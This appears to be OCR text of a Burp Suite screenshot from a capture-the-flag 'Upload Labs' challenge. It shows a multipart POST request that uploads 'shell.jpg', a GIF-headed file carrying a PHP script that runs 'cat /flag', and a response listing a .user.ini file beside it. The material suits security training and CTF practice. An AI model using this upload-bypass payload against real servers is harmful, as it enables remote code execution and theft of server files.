 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.220.129:32774 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.220.129:32774
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.7,zh;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------922997453590715424294126517
Content-Length: 399
Origin: http://192.168.220.129:32774
Connection: close
Referer: http://192.168.220.129:32774/index.php
Cookie: PHPSESSID=b71df0f6cc6b4d2b5c9db03769d78ff1
Upgrade-Insecure-Requests: 1
-----------------------------922997453590715424294126517
Content-Disposition: form-data; name="fileUpload"; filename="shell.jpg"
Content-Type: image/png
GIF89a
<script language='php'> system('cat /flag'); </script>
-----------------------------922997453590715424294126517
Content-Disposition: form-data; name="upload"
提交
-----------------------------922997453590715424294126517--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/18797edfc10ea8fc679eb9df684c6307 <br>Your files :
<br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
[4]=>
string(9) "shell.jpg"
}
? < + > Type a search term 0 matches
Done 930 bytes | 10 millis